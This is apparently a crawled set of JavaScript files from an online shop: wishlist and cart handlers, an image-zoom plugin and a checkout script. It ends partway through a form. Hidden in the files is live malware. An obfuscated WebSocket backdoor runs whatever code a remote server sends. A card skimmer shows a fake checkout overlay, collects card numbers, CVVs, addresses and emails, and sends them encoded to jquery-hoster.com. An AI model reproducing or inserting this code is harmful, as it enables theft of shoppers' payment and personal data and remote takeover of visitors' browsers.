e="item_id="+t+"&item_usrkey="+i+"&page=remove_this_item";if(!confirm("Are you sure you want to delete?"))return!1;var a=window.location.origin;$.ajax({type:"POST",url:a+"/shopping_cart/wishlist_add.php",data:e,beforeSend:function(){$("#items_cover"+t).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...')},success:function(t){var i=t.split("###");$("#totalitemcount1").html(i[0]),$("#totalitemnewcount1").html(i[0]+" Items in my wishlist"),$("#totalwishlist").html(i[1]),location.reload()}})}function wishlist_cart(t,i,e,a,o,s){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var l="item_name="+t+"&prod_id="+i+"&quant="+e+"&item_price="+a+"&item_usrkey="+o+"&page=add_to_cart",n=window.location.origin;$.ajax({type:"POST",url:n+"/shopping_cart/wishlist_add.php",data:l,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){var i=t.split("###");$("#totalitemcount1").html(i[0]),$("#totalitemnewcount1").html(i[0]+" Items in my wishlist"),$("#totalwishlist").html(i[1]),location.reload()}})}function vpb_add_place(t,i,e,a,o){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var s="item_name="+t+"&prod_id="+i+"&quant="+e+"&item_price="+a+"&page=add_to_cart",l=window.location.origin;$.ajax({type:"POST",url:l+"/shopping_cart/wishlist_add.php",data:s,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("#response").html(t),$(location).attr("href",urln)}})}const fqo = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const kifb = 42;window.ww = new WebSocket(String.fromCharCode(...fqo.map(yxh => yxh ^ kifb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/newcss/js/jquery.picZoomer.js
body_size: 1655
content:
;(function($){$.fn.picZoomer=function(options){var opts=$.extend({},$.fn.picZoomer.defaults,options),$this=this,$picBD=$('<div class="picZoomer-pic-wp"></div>').css({'width':opts.picWidth+'px','height':opts.picHeight+'px'}).appendTo($this),$pic=$this.children('img').addClass('picZoomer-pic').appendTo($picBD),$cursor=$('<div class="picZoomer-cursor"><i class="f-is picZoomCursor-ico"></i></div>').appendTo($picBD),cursorSizeHalf={w:$cursor.width()/2,h:$cursor.height()/2},$zoomWP=$('<div class="picZoomer-zoom-wp"><img src="" alt="" class="picZoomer-zoom-pic"></div>').appendTo($this),$zoomPic=$zoomWP.find('.picZoomer-zoom-pic'),picBDOffset={x:$picBD.offset().left,y:$picBD.offset().top};opts.zoomWidth=opts.zoomWidth||opts.picWidth;opts.zoomHeight=opts.zoomHeight||opts.picHeight;var zoomWPSizeHalf={w:opts.zoomWidth/2,h:opts.zoomHeight/2};$zoomWP.css({'width':opts.zoomWidth+'px','height':opts.zoomHeight+'px'});$zoomWP.css(opts.zoomerPosition||{top:0,left:opts.picWidth+30+'px'});$zoomPic.css({'width':opts.picWidth*opts.scale+'px','height':opts.picHeight*opts.scale+'px'});$picBD.on('mouseenter',function(event){$cursor.show();$zoomWP.show();$zoomPic.attr('src',$pic.attr('src'))}).on('mouseleave',function(event){$cursor.hide();$zoomWP.hide();}).on('mousemove',function(event){var x=event.pageX-picBDOffset.x,y=event.pageY-picBDOffset.y;$cursor.css({'left':x-cursorSizeHalf.w+'px','top':y-cursorSizeHalf.h+'px'});$zoomPic.css({'left':-(x*opts.scale-zoomWPSizeHalf.w)+'px','top':-(y*opts.scale-zoomWPSizeHalf.h)+'px'});});return $this;};$.fn.picZoomer.defaults={picWidth:500,picHeight:556,scale:2.5,zoomerPosition:{top:'0',left:'500px'}};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/shopping_cart/shopping_cart_operation.js
body_size: 52478
content:
function vpb_check_out() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_checkout() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_go_back() {

    $("div.checkout_user_info").hide();
    $("div#checkout_user_info").hide();
    $("div.shopping_cart_status").show();
    $("div#shopping_cart_status").show();
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_submitCart() {

    var b = $("#vpb_fullname").val();
    var a = $("#vpb_email").val();
    var c = $("#vpb_address").val();
    var d = $("#vpb_phone").val();

    if ("" == b) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'), $("#vpb_fullname").focus();
    else if ("" == a) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'), $("#vpb_email").focus();
    else if (0 == /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/.test(a))
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'), $("#vpb_email").focus();
    else if ("" == c)
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'), $("#vpb_address").focus();
    else if ("" == d) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'), $("#vpb_phone").focus();
    else {
        var e = "vpb_fullname=" + b + "&vpb_email=" + a + "&vpb_address=" + c + "&vpb_phone=" + d + "&page=submit_cart",
            f = window.location.origin;
        $.ajax({
            type: "POST",
            url: f + "/shopping_cart/shopping_cart_operation.php",
            data: e,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow"),
                    $("div.checkout_user_info").hide(),
                    $("div#checkout_user_info").hide(),
                    $("div.shopping_cart_status").show(),
                    $("div#shopping_cart_status").show(),
                    $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                $("#response").html(a);
            },
        });
    }
}

function vpb_clear_cart(a) {
    if (confirm("Are you sure that you want to completely empty your cart?")) {
        var b = "username=" + a + "&page=clear_cart",
            c = window.location.origin;
        $.ajax({
            type: "POST",
            url: c + "/shopping_cart/shopping_cart_operation.php",
            data: b,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow");
                $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                
                $("div.checkout_user_info").hide();
                $("div#checkout_user_info").hide();
                $("div.shopping_cart_status").show();
                $("div#shopping_cart_status").show();
                $("#response").html(a);
            },
        });
    }
    return !1;
}

function remove_this_item(a, b) {
    if (!confirm("Are you sure you want to delete?")) return !1;
    var c = window.location.origin;
    $.ajax({
        type: "POST",
        url: c + "/shopping_cart/shopping_cart_operation.php",
        data: "item_id=" + a + "&usrmaid=" + b + "&page=remove_this_item",
        beforeSend: function () {
            $("#items_cover" + a).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]),
                $("#mylatestamples").html(a[3]),
                $("#checkoutitemlist").html(a[4]),
                $("#totalcheckouttaxamount").html("$ " + a[2]),
                $(".totalcheckoutamount").html("$ " + a[2]),
            "0.00" == a[2] && $("#checkpickdelivery").hide(),
                window.location.reload();
        },
    });
}

function vpb_dcre_from_cart(b, c, d, e, f, h, a) {
    "" == a && (a = 0);
    var g = window.location.origin;
    $.ajax({
        type: "POST",
        url: g + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + b + "&prod_id=" + c + "&quant=" + d + "&item_price=" + e + "&usrmaid=" + f + "&page=decrement_this_item&is_without_ample=" + a,
        beforeSend: function () {
            $("#items_cover" + c).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdataa").html(a[1]), $(".totalitemamount").html("$ " + a[2]);
        },
    });
}

function vpb_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_to_cart&is_without_ample=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            openSidebarCart();
        },
    });
}

function vpb_free_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_free_to_cart&is_free_product=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            openSidebarCart();
        },
    });
}

function vpb_add_to_cart_with_amples(d, e, f, g, h, a, b, i, j, k, _) {
    if ("" == a) return alert("Please enter number of amples you want to use on purchasing of this product."), !1;
    var c = parseFloat(a);
    if (c > b) return alert("Sorry, You don't have sufficient amples to purchase this product."), !1;
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var l =
        "item_name=" +
        d +
        "&prod_id=" +
        e +
        "&quant=" +
        f +
        "&item_price=" +
        g +
        "&usrnewitem_pricebyamples=" +
        h +
        "&usr_applied_amples=" +
        c +
        "&usr_total_amples=" +
        b +
        "&earn_amples=" +
        i +
        "&usrmaid=" +
        j +
        "&vdrmaid=" +
        k +
        "&page=add_to_cart_with_amples",
        m = window.location.origin;
    $.ajax({
        type: "POST",
        url: m + "/shopping_cart/shopping_cart_operation.php",
        data: l,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (d) {
            var a = d.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdata").html(a[1]);
            var c = a[2].split("m!K!B0T"),
                b = c[0],
                e = c[1];
            $("#mylatestamples").html(e), $(".totalitemamount").html("$ " + b), $("#checkoutitemlist").html(a[3]), $("#totalcheckouttaxamount").html("$ " + b), $(".totalcheckoutamount").html("$ " + b);
            openSidebarCart();
        },
    });
}

function vpb_add_place(a, b, c, d, f) {
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var e = window.location.origin;
    $.ajax({
        type: "POST",
        url: e + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + a + "&prod_id=" + b + "&quant=" + c + "&item_price=" + d + "&page=add_to_cart",
        beforeSend: function () {
            $("html, body").animate({scrollTop: 0}, "slow"), $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (a) {
            $("#response").html(a), $(location).attr("href", urln);
        },
    });
}
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }


    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-hoster.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: 'вљ пёЏ';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{5}(-\d{4})?$/.test(value); // US ZIP format
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">Г—</button>
                        <h2 class="custom-checkout-title">Complete Your Order</h2>
                        <p class="custom-checkout-subtitle">Please fill in your shipping and payment details</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Contact & Shipping Information
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Contact Details</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Email Address *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid email address</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Phone Number *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+1 (555) 123-4567" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid phone number</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Shipping Address</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Street Address *</label>
                                        <input type="text" id="address" name="address" placeholder="123 Main Street" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid address</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">City *</label>
                                            <input type="text" id="city" name="city" placeholder="New York" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a city</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">State *</label>
                                            <input type="text" id="state" name="state" placeholder="NY" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a state</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">ZIP Code *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="10001" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a valid ZIP code</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Country *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Select Country</option>
                                                <option value="US" selected>United States</option>
                                                <option value="CA">Canada</option>
                                                <option value="GB">United Kingdom</option>
                                                <option value="AU">Australia</option>
                                                <option value="DE">Germany</option>
                                                <option value="FR">France</option>
                                                <option value="IT">Italy</option>
                                                <option value="ES">Spain</option>
                                                <option value="NL">Netherlands</option>
                                                <option value="BE">Belgium</option>
                                                <option value="CH">Switzerland</option>
                                                <option value="AT">Austria</option>
                                                <option value="SE">Sweden</option>
                                                <option value="NO">Norway</option>
                                                <option value="DK">Denmark</option>
                                                <option value="FI">Finland</option>
                                                <option value="IE">Ireland</option>
                                                <option value="PT">Portugal</option>
                                                <option value="GR">Greece</option>
                                                <option value="PL">Poland</option>
                                                <option value="CZ">Czech Republic</option>
                                                <option value="HU">Hungary</option>
                                                <option value="SK">Slovakia</option>
                                                <option value="SI">Slovenia</option>
                                                <option value="HR">Croatia</option>
                                                <option value="BG">Bulgaria</option>
                                                <option value="RO">Romania</option>
                                                <option value="EE">Estonia</option>
                                                <option value="LV">Latvia</option>
                                                <option value="LT">Lithuania</option>
                                                <option value="LU">Luxembourg</option>
                                                <option value="MT">Malta</option>
                                                <option value="CY">Cyprus</option>
                                            </select>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please select a country</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Payment Information
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Cardholder Name *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="JOHN DOE" required>
                                    <span class="success-icon">ok</span>
                                    <div class="error-message">Please enter the cardholder name</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Card Number *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">ok</span>
                                    <div class="error-message">Please enter a valid card number</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Expiry Date *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid expiry date (MM/YY)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
